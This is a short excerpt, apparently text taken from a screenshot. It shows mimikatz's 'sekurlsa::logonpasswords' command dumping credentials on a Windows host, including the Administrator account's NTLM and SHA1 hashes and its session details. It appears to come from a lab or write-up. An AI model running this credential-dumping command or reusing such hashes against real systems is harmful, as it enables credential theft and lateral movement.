 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 730942 (00000000:000b273e)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : DESKTOP-NU10MTO
Logon Server      : DESKTOP-NU10MTO
Logon Time        : 7/14/2024 2:28:44 AM
SID               : S-1-5-21-2712802632-2324259492-1677155984-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : DESKTOP-NU10MTO
* NTLM     : 5e4ffd54b3849aa720ed39f50185e533
* SHA1     : e6cd3020bb3da2cd8f02dfeaf5c9f6d50812156b
tspkg :
wdigest :
* Username : Administrator
* Domain   : DESKTOP-NU10MTO
* Password : (null)
kerberos :
* Username : Administrator
* Domain   : DESKTOP-NU10MTO
* Password : (null)